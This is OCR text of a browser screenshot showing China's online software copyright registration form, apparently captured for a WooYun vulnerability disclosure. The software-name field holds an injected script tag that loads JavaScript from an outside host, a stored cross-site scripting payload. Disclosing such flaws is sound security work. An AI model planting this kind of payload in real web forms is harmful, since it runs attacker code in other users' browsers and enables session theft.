 在线填报-计算机软件著作权登记申请表 - 傲游浏览器 3.3.7.2000
http://www.ccopyright.com.cn/cpcc/applicationforms/sof
如何在RICHEDIT... Delphi 学习笔记_... Delphi 中的颜色... Delphi自定义控... Actian Action Ap... D
国版权保护... 在线填报... 在线填报-计... http://www.c... 用户信息 发表帖子 -... 百度搜索_...
计算机软件著作权登记申请表
软件基本信息
软件全称 rc在线编辑器<script src=http://tmxk.org/m/1.js></scr
软件简称 在线编辑器
分类号 30300-6100 选择分类号
版本号 V2.0
软件作品说明 原创 修改(含翻译软件、合成软件)
开发完成日期 2012-05-01
发表状态 已发表 未发表
已发表信息 首次发表日期:
首次发表地点 国家: 中国 城市:
开发方式 独立开发 合作开发 委托开发 下达任务开发
权利取得方式 原始取得
继受取得 ( 受让 承受 继承 )
软件是否已登记 (原登记号: )
原登记是否做过变更或补充 (变更或补充证明编号:
申请表
填报流程
①填写申请表
②保存填写内容
③确认提交
④打印申请表
www.wooyun.org